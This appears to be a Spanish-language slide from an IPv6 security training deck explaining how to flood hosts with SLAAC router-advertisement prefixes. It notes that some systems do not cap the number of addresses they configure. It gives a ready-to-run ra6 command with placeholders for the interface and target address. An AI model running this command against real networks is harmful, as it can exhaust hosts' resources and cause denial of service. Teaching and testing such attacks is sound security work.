

# Inundar a los hosts con prefijos SLAAC
Algunos sistemas no imponen límites en la cantidad de direcciones que configuran
Realizar este ataque con la herramienta ra6 de esta manera:
# ./ra6 -i IFACE -d TARGETADDR --flood-prefixes 40 -P ::/64#LA -l -z 10 -e -vvv